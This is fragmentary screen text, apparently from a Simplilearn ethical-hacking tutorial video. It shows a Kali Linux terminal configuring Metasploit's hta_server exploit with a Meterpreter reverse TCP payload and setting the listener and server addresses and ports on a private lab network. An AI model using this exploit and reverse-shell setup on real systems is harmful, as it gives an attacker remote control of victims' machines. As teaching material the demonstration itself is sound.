 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Parrot Security Kali Linux
root@kalilinux: /home/si... 09:21 AM
root@kalilinux:/home/simplilearn
File Actions Edit View Help
root@kalilinux: /home/simplilearn simplilearn@kalilinux: ~
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.72.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Powershell x86
msf6 exploit(windows/misc/hta_server) > set lhost 192.168.72.130
lhost ⇒ 192.168.72.130
msf6 exploit(windows/misc/hta_server) > set srvhost 192.168.72.130
srvhost ⇒ 192.168.72.130
msf6 exploit(windows/misc/hta_server) > set lport 9
Home
Trash
File System
Kali Live
nf
Interested in Attending Live Classes? Call Us: IN - 18002127688 / US - +1-6313970775 or visit www.simplilearn.com